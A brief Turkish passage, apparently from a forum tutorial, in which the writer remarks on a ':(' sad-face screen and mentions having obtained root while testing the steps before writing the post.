Burda dikkatimizi tek çeken şey ise :( üzgün ifade oldu

Konuyu hazırlamadan önce tüm işlemleri deneme amaçlı gerçekleştirirken root da oldum.